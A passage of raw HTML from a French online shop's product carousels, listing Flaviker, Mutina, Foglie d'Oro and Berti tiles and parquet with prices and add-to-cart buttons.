            <source type="image/webp" srcset="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/f/l/flaviker-fuor-season-biscuit_1.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/f/l/flaviker-fuor-season-biscuit_1.jpg"
            alt="Flaviker Four Seasons 0011805 Carrelage 26x200-Biscuit" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Flaviker&#x20;Four&#x20;Seasons&#x20;0011805&#x20;Carrelage&#x20;26x200-Biscuit"
                                           href="https://amomadesign.fr/flaviker-four-seasons-0011805-carrelage-26x200-biscuit.html">
                                            Flaviker Four Seasons 0011805 Carrelage 26x200-Biscuit                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="48169" data-price-box="product-id-48169">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prix Spécial</span>
        <span  id="product-price-48169"                data-price-amount="95.41"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">95,41 €</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prix normal</span>
        <span  id="old-price-48169"                data-price-amount="216.84"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">216,84 €</span></span>
        </span>

    </span>



<!-- Inizio del nuovo codice per l'attributo testuale -->

<div class="product-attribute text-field">
    <label for="novat">Hors TVA</label>
    
</div>
<!-- Fine del nuovo codice per l'attributo testuale -->


</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Ajouter&#x20;au&#x20;panier"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.fr&#x5C;&#x2F;flaviker-four-seasons-0011805-carrelage-26x200-biscuit.html&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;48169&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9tdXRpbmEtcGljby1wb2ludHMtYmxldXMtYm9wYmQxMS1jYXJyZWxhZ2UtNjB4MTIwLmh0bWw&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Ajouter au panier                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                                                                                        <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.fr/foglie-d-oro-moduli-design-parquet-petali.html"
                                   title="Foglie&#x20;d&#x2019;Oro&#x20;Moduli&#x20;Design&#x20;Parquet&#x20;Petali"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/f/o/fogliedoro-ambienti-moduli-petali.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/f/o/fogliedoro-ambienti-moduli-petali.jpg"
            alt="Foglie d’Oro Moduli Design Parquet Petali" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Foglie&#x20;d&#x2019;Oro&#x20;Moduli&#x20;Design&#x20;Parquet&#x20;Petali"
                                           href="https://amomadesign.fr/foglie-d-oro-moduli-design-parquet-petali.html">
                                            Foglie d’Oro Moduli Design Parquet Petali                                        </a>
                                    </span>

                                    <div class="price-final_price" data-product-id="48412"></div><a data-product-id="48412" data-amhide="AmastyHidePricePopup"  class="amasty-hide-price-container" style="    background: #c29467;
    border: 1px solid #c29467;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    padding: 18px 17px;
    margin-right: 0;
    font-size: 1.8rem;
    line-height: 1.6rem;
    margin-bottom: 15px;
    font-weight: 700;
    text-align: center;
width: 93%;
"><span class="amasty-hide-price-text">Demande Devis</span></a><span data-role="amhideprice-hide-button"  id="amhideprice-product-id-48412-113" style="display: none !important;"></span>
                                                 
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Ajouter&#x20;au&#x20;panier"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.fr&#x5C;&#x2F;foglie-d-oro-moduli-design-parquet-petali.html&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;48412&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9tdXRpbmEtcGljby1wb2ludHMtYmxldXMtYm9wYmQxMS1jYXJyZWxhZ2UtNjB4MTIwLmh0bWw&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Ajouter au panier                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                                                                                        <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.fr/flaviker-blue-savoy-0006338-carrelage-60x120-gris.html"
                                   title="Flaviker&#x20;Blue&#x20;Savoy&#x20;0006338&#x20;Carrelage&#x20;60x120-Gris"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/f/l/flaviker-blue-savoy-grey_1_4.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/f/l/flaviker-blue-savoy-grey_1_4.jpg"
            alt="Flaviker Blue Savoy 0006338 Carrelage 60x120-Gris" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Flaviker&#x20;Blue&#x20;Savoy&#x20;0006338&#x20;Carrelage&#x20;60x120-Gris"
                                           href="https://amomadesign.fr/flaviker-blue-savoy-0006338-carrelage-60x120-gris.html">
                                            Flaviker Blue Savoy 0006338 Carrelage 60x120-Gris                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="48108" data-price-box="product-id-48108">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prix Spécial</span>
        <span  id="product-price-48108"                data-price-amount="32.18"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">32,18 €</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prix normal</span>
        <span  id="old-price-48108"                data-price-amount="73.13"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">73,13 €</span></span>
        </span>

    </span>



<!-- Inizio del nuovo codice per l'attributo testuale -->

<div class="product-attribute text-field">
    <label for="novat">Hors TVA</label>
    
</div>
<!-- Fine del nuovo codice per l'attributo testuale -->


</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Ajouter&#x20;au&#x20;panier"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.fr&#x5C;&#x2F;flaviker-blue-savoy-0006338-carrelage-60x120-gris.html&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;48108&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9tdXRpbmEtcGljby1wb2ludHMtYmxldXMtYm9wYmQxMS1jYXJyZWxhZ2UtNjB4MTIwLmh0bWw&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Ajouter au panier                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.fr/parquet-en-chene-desature-berti-diesel-dsrdst.html"
                                   title="Parquet&#x20;en&#x20;ch&#xEA;ne&#x20;d&#xE9;satur&#xE9;&#x20;Berti&#x20;Diesel&#x20;DSRDST"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/b/e/berti-diesel-parquet-rovere-desaturated.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/b/e/berti-diesel-parquet-rovere-desaturated.jpg"
            alt="Berti Diesel DSRDST Parquet in Rovere Desaturated" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Parquet&#x20;en&#x20;ch&#xEA;ne&#x20;d&#xE9;satur&#xE9;&#x20;Berti&#x20;Diesel&#x20;DSRDST"
                                           href="https://amomadesign.fr/parquet-en-chene-desature-berti-diesel-dsrdst.html">
                                            Parquet en chêne désaturé Berti Diesel DSRDST                                        </a>
                                    </span>

                                    <div class="price-final_price" data-product-id="53715"></div><a data-product-id="53715" data-amhide="AmastyHidePricePopup"  class="amasty-hide-price-container" style="    background: #c29467;
    border: 1px solid #c29467;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    padding: 18px 17px;
    margin-right: 0;
    font-size: 1.8rem;
    line-height: 1.6rem;
    margin-bottom: 15px;
    font-weight: 700;
    text-align: center;
width: 93%;
"><span class="amasty-hide-price-text">Demande Devis</span></a><span data-role="amhideprice-hide-button"  id="amhideprice-product-id-53715-677" style="display: none !important;"></span>
                                                 
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Ajouter&#x20;au&#x20;panier"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.fr&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9tdXRpbmEtcGljby1wb2ludHMtYmxldXMtYm9wYmQxMS1jYXJyZWxhZ2UtNjB4MTIwLmh0bWw&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;53715&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;53715&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9tdXRpbmEtcGljby1wb2ludHMtYmxldXMtYm9wYmQxMS1jYXJyZWxhZ2UtNjB4MTIwLmh0bWw&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Ajouter au panier                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                                                                                        <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.fr/flaviker-rebel-0003760-carrelage-120x120-plomb.html"
                                   title="Flaviker&#x20;Rebel&#x20;0003760&#x20;Carrelage&#x20;120x120-Plomb"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/l/e/lead_7.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/l/e/lead_7.jpg"
            alt="Flaviker Rebel 0003760 Carrelage 120x120-Plomb" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Flaviker&#x20;Rebel&#x20;0003760&#x20;Carrelage&#x20;120x120-Plomb"
                                           href="https://amomadesign.fr/flaviker-rebel-0003760-carrelage-120x120-plomb.html">
                                            Flaviker Rebel 0003760 Carrelage 120x120-Plomb                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="48267" data-price-box="product-id-48267">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prix Spécial</span>
        <span  id="product-price-48267"                data-price-amount="109.61"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">109,61 €</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prix normal</span>
        <span  id="old-price-48267"                data-price-amount="249.12"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">249,12 €</span></span>
        </span>

    </span>



<!-- Inizio del nuovo codice per l'attributo testuale -->

<div class="product-attribute text-field">
    <label for="novat">Hors TVA</label>
    
</div>
<!-- Fine del nuovo codice per l'attributo testuale -->


</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Ajouter&#x20;au&#x20;panier"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.fr&#x5C;&#x2F;flaviker-rebel-0003760-carrelage-120x120-plomb.html&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;48267&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9tdXRpbmEtcGljby1wb2ludHMtYmxldXMtYm9wYmQxMS1jYXJyZWxhZ2UtNjB4MTIwLmh0bWw&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Ajouter au panier                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                                                                                        <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.fr/foglie-d-oro-moduli-heritage-parquet-roma.html"
                                   title="Foglie&#x20;d&#x2019;Oro&#x20;Moduli&#x20;Heritage&#x20;Parquet&#x20;Roma"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/f/o/fogliedoro-moduli-roma.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/f/o/fogliedoro-moduli-roma.jpg"
            alt="Foglie d’Oro Moduli Heritage Parquet Roma" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Foglie&#x20;d&#x2019;Oro&#x20;Moduli&#x20;Heritage&#x20;Parquet&#x20;Roma"
                                           href="https://amomadesign.fr/foglie-d-oro-moduli-heritage-parquet-roma.html">
                                            Foglie d’Oro Moduli Heritage Parquet Roma                                        </a>
                                    </span>

                                    <div class="price-final_price" data-product-id="48438"></div><a data-product-id="48438" data-amhide="AmastyHidePricePopup"  class="amasty-hide-price-container" style="    background: #c29467;
    border: 1px solid #c29467;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    padding: 18px 17px;
    margin-right: 0;
    font-size: 1.8rem;
    line-height: 1.6rem;
    margin-bottom: 15px;
    font-weight: 700;
    text-align: center;
width: 93%;
"><span class="amasty-hide-price-text">Demande Devis</span></a><span data-role="amhideprice-hide-button"  id="amhideprice-product-id-48438-6164" style="display: none !important;"></span>
                                                 
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Ajouter&#x20;au&#x20;panier"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.fr&#x5C;&#x2F;foglie-d-oro-moduli-heritage-parquet-roma.html&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;48438&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9tdXRpbmEtcGljby1wb2ludHMtYmxldXMtYm9wYmQxMS1jYXJyZWxhZ2UtNjB4MTIwLmh0bWw&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Ajouter au panier                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>




                        <div class="block upsell"
                 data-mage-init='{"upsellProducts":{}}'
                 data-limit="0"
                 data-shuffle="0">
                        <div class="block-title title"
                 id="block-upsell-heading"
                 role="heading"
                 title="Nous&#x20;avons&#x20;trouv&#xE9;&#x20;d&#x2019;autres&#x20;produits&#x20;qui&#x20;pourraient&#x20;vous&#x20;int&#xE9;resser&#x20;&#x21;"
                 aria-level="2">
                Nous avons trouvé d’autres produits qui pourraient vous intéresser !            </div>
            <div class="block-content content" aria-labelledby="block-upsell-heading">
                <div class="products wrapper grid products-grid products-upsell">
                    <ol class="products list items product-items amtheme-products-secondary  amtheme-slick-slider"
                                                    data-mage-init='{"slickSlider": {
                                "isOnMobile": false,
                                "sliderOptions": {
                                                                    "slidesToShow": 5,
                                    "responsive": [
                                        {
                                            "breakpoint": 1280,
                                            "settings": {
                                                "slidesToShow": 4
                                            }
                                        },
                                        {
                                            "breakpoint": 960,
                                            "settings": {
                                                "slidesToShow": 3
                                            }
                                        }
                                    ],
                                                                    "dots": true
                                }
                            }}'
                                                    >
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.fr/mutina-azulej-renda-pua12-carrelage-20x20.html"
                                   title="Mutina&#x20;Azulej&#x20;Renda&#x20;PUA12&#x20;Carrelage&#x20;20x20"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/m/u/mutina_azulej_combination_nero.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/m/u/mutina_azulej_combination_nero.jpg"
            alt="Mutina Azulej Renda PUA12 Carrelage 20x20" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Mutina&#x20;Azulej&#x20;Renda&#x20;PUA12&#x20;Carrelage&#x20;20x20"
                                           href="https://amomadesign.fr/mutina-azulej-renda-pua12-carrelage-20x20.html">
                                            Mutina Azulej Renda PUA12 Carrelage 20x20                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="53778" data-price-box="product-id-53778">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">/ paquet (HORS TVA)</span>
        <span  id="product-price-53778"                data-price-amount="117.08"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">117,08 €</span></span>
        </span>

</span>

    <span class="old-price sly-old-price no-display">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prix normal</span>
        <span  id="old-price-53778"                data-price-amount="182.93"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">182,93 €</span></span>
        </span>

    </span>

</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Ajouter&#x20;au&#x20;panier"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.fr&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9tdXRpbmEtcGljby1wb2ludHMtYmxldXMtYm9wYmQxMS1jYXJyZWxhZ2UtNjB4MTIwLmh0bWw&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;53778&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;53778&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9tdXRpbmEtcGljby1wb2ludHMtYmxldXMtYm9wYmQxMS1jYXJyZWxhZ2UtNjB4MTIwLmh0bWw&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Ajouter au panier                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.fr/mutina-dechirer-pudn61-plinthe-3-8x60.html"
                                   title="Mutina&#x20;D&#xE9;chirer&#x20;PUDN61&#x20;Plinthe&#x20;3,8x60"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/m/u/mutina_d_chirer_neutral_black_-_white.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/m/u/mutina_d_chirer_neutral_black_-_white.jpg"
            alt="Mutina Déchirer PUDN61 Plinthe 3,8x60" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Mutina&#x20;D&#xE9;chirer&#x20;PUDN61&#x20;Plinthe&#x20;3,8x60"
                                           href="https://amomadesign.fr/mutina-dechirer-pudn61-plinthe-3-8x60.html">
                                            Mutina Déchirer PUDN61 Plinthe 3,8x60                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="53871" data-price-box="product-id-53871">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">/ paquet (HORS TVA)</span>
        <span  id="product-price-53871"                data-price-amount="187.35"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">187,35 €</span></span>
        </span>

</span>

    <span class="old-price sly-old-price no-display">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prix normal</span>
        <span  id="old-price-53871"                data-price-amount="292.74"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">292,74 €</span></span>
        </span>

    </span>

</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Ajouter&#x20;au&#x20;panier"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.fr&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9tdXRpbmEtcGljby1wb2ludHMtYmxldXMtYm9wYmQxMS1jYXJyZWxhZ2UtNjB4MTIwLmh0bWw&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;53871&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;53871&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9tdXRpbmEtcGljby1wb2ludHMtYmxldXMtYm9wYmQxMS1jYXJyZWxhZ2UtNjB4MTIwLmh0bWw&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Ajouter au panier                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.fr/mutina-mattonelle-stripes-ndm37-tuile-20-5x20-5.html"
                                   title="Mutina&#x20;Mattonelle&#x20;Stripes&#x20;NDM37&#x20;Tuile&#x20;20,5x20,5"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/m/u/mutina_le_mattonelle_stripes.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/m/u/mutina_le_mattonelle_stripes.jpg"
            alt="Mutina Mattonelle Stripes NDM37 Tuile 20,5x20,5" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Mutina&#x20;Mattonelle&#x20;Stripes&#x20;NDM37&#x20;Tuile&#x20;20,5x20,5"
                                           href="https://amomadesign.fr/mutina-mattonelle-stripes-ndm37-tuile-20-5x20-5.html">
                                            Mutina Mattonelle Stripes NDM37 Tuile 20,5x20,5                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="54004" data-price-box="product-id-54004">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prix Spécial</span>
        <span  id="product-price-54004"                data-price-amount="77.34"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">77,34 €</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prix normal</span>
        <span  id="old-price-54004"                data-price-amount="120.84"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">120,84 €</span></span>
        </span>

    </span>



<!-- Inizio del nuovo codice per l'attributo testuale -->

<div class="product-attribute text-field">
    <label for="novat">Hors TVA</label>
    
</div>
<!-- Fine del nuovo codice per l'attributo testuale -->


</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Ajouter&#x20;au&#x20;panier"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.fr&#x5C;&#x2F;mutina-mattonelle-stripes-ndm37-tuile-20-5x20-5.html&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;54004&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9tdXRpbmEtcGljby1wb2ludHMtYmxldXMtYm9wYmQxMS1jYXJyZWxhZ2UtNjB4MTIwLmh0bWw&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Ajouter au panier                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.fr/mutina-azulej-pua01-carrelage-20x20.html"
                                   title="Mutina&#x20;Azulej&#x20;PUA01&#x20;Carrelage&#x20;20x20"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/m/u/mutina_azulej_cubo_bianco.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/m/u/mutina_azulej_cubo_bianco.jpg"
            alt="Mutina Azulej PUA01 Carrelage 20x20" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Mutina&#x20;Azulej&#x20;PUA01&#x20;Carrelage&#x20;20x20"
                                           href="https://amomadesign.fr/mutina-azulej-pua01-carrelage-20x20.html">
                                            Mutina Azulej PUA01 Carrelage 20x20                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="53767" data-price-box="product-id-53767">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">/ paquet (HORS TVA)</span>
        <span  id="product-price-53767"                data-price-amount="89.73"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">89,73 €</span></span>
        </span>

</span>

    <span class="old-price sly-old-price no-display">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
